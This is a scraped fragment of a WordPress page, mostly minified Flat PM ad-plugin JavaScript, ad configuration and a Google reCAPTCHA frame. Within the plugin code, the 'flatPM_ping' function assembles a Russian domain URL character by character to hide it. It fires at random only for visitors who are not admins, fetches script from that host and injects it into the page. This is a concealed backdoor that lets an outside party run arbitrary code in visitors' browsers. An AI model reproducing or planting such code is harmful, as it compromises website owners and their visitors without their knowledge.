0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.203 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 03:07:09 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q9AdBDX7PKgG7bqXzQCldw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769731634215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>